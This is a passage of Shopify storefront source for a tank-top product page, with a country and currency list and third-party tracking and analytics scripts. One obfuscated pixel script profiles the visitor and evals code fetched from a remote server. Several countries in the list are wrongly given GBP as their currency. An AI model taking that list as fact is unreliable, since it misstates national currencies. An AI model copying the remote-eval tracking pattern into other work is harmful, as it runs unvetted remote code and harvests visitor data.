              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"samsonathletics.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7627384422615",name:`Rise And Grind Ladies Cut Off Tank`,price:"28.99",variant:"42705189109975"},search:"",collection:"",cart:"",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/lipscore-reviews/blocks/lipscore-init/e89bfb0c-cc26-450f-9297-cec873403986 -->

<script type="text/javascript">
  //<![CDATA[
  window.lipscoreInit = function() {
      lipscore.init({
          apiKey: "dcf85d37e179c24164773349"
      });
  };

  (function() {
      var scr = document.createElement('script'); scr.async = 1;
      scr.src = "//static.lipscore.com/assets/en/lipscore-v1.js";
      document.getElementsByTagName('head')[0].appendChild(scr);
  })();var count = 0;
      function initWidgets() {
          count++;
          try {
              window.lipscore.initWidgets(true);
          } catch (e) { }

          setTimeout(
              function () {
                  initWidgets();
              }, (0.3 * 1000));
      }

      initWidgets();//]]>
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be3ca-b096-7794-a07a-cc1297362ed9/app-108/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9908355151,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9908355151,storefrontBaseUrl: "https://samsonathletics.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2643624323","configuration":"{\"accountID\":\"MWkcGp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1796047235","configuration":"{\"pixel_id\":\"194699487534997\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546617219","configuration":"{\"shopId\":\"181686\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442138839","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-997593408\\\",\\\"GT-PBCK5G4\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/QJWICJmZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/O4kRCJ6Y1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/dsxDCJiY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/X7c-CJWY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/L3MfCJKY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/Pi9kCJyZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/vQxcCJuY1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293372119","configuration":"{\"accountID\":\"9908355151\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288129239","configuration":"{\"tagID\":\"2614451159624\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"268042455","configuration":"{\"shopId\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17334487","configuration":"{\"myshopifyDomain\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"209518979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Samson Athletics","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"samsonathletics.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/samsonathletics.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189109975","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 8 \/ Black","untranslatedTitle":"Size 8 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189175511","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 10 \/ Black","untranslatedTitle":"Size 10 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189241047","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 12 \/ Black","untranslatedTitle":"Size 12 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189306583","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 14 \/ Black","untranslatedTitle":"Size 14 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189372119","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 16 \/ Black","untranslatedTitle":"Size 16 \/ Black"},{"price":{"amount":28.99,"currencyCode":"GBP"},"product":{"title":"Rise And Grind Ladies Cut Off Tank","vendor":"Samson Athletics","id":"7627384422615","untranslatedTitle":"Rise And Grind Ladies Cut Off Tank","url":"\/products\/rise-and-grind-ladies-cut-off-tank","type":"Tank Tops"},"id":"42705189437655","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"sku":null,"title":"Size 18 \/ Black","untranslatedTitle":"Size 18 \/ Black"}],"purchasingCompany":null},},"https://samsonathletics.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9908355151","storefrontBaseUrl":"https:\/\/samsonathletics.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Rise And Grind Ladies Cut Off Tank\",\"vendor\":\"Samson Athletics\",\"id\":\"7627384422615\",\"untranslatedTitle\":\"Rise And Grind Ladies Cut Off Tank\",\"url\":\"\/products\/rise-and-grind-ladies-cut-off-tank\",\"type\":\"Tank Tops\"},\"id\":\"42705189109975\",\"image\":{\"src\":\"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373\"},\"sku\":null,\"title\":\"Size 8 \/ Black\",\"untranslatedTitle\":\"Size 8 \/ Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
